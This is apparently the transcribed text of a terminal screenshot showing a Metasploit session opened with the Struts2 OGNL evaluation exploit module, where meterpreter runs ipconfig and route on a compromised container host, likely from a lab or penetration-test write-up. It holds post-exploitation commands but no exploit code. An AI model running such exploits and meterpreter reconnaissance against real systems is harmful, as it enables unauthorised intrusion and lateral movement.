 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
Interface 24
============
Name         : eth0
Hardware MAC : 02:42:c0:aa:54:03
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.170.84.3
IPv4 Netmask : 255.255.255.0
meterpreter > route